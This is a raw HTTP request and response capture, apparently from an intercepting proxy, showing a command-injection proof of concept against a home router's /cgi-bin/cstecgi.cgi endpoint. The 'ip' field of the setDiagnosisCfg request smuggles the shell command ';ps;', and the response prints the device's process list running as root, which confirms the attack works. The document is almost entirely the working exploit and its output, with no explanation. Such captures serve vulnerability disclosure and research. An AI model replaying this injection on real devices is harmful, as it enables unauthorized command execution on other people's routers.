 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 52
Origin: http://192.168.0.1
DNT: 1
Connection: close
Cookie: SESSION_ID=2:1658224702:2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"ip":";ps;","num":"1","topicurl":"setDiagnosisCfg"}
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Connection: close
Date: Tue, 19 Jul 2022 13:24:37 GMT
Server: lighttpd/1.4.20
Content-Length: 2736
PID USER VSZ STAT COMMAND
1 root 1448 S /sbin/init
2 root 0 SW [kthreadd]
3 root 0 SW [ksoftirqd/0]
4 root 0 SW [kworker/0:0]
5 root 0 SW [kworker/u:0]
6 root 0 SW [migration/0]
7 root 0 SW [migration/1]
9 root 0 SW [ksoftirqd/1]
10 root 0 SW [kworker/0:1]
11 root 0 SW [migration/2]
13 root 0 SW [ksoftirqd/2]
14 root 0 SW [migration/3]
15 root 0 SW [kworker/3:0]
16 root 0 SW [ksoftirqd/3]
17 root 0 SW< [khelper]
18 root 0 SW [kworker/u:1]
23 root 0 SW [kworker/3:1]
24 root 0 SW [kworker/2:1]
25 root 0 SW [kworker/1:1]
87 root 0 SW [sync_supers]
89 root 0 SW [bdi-default]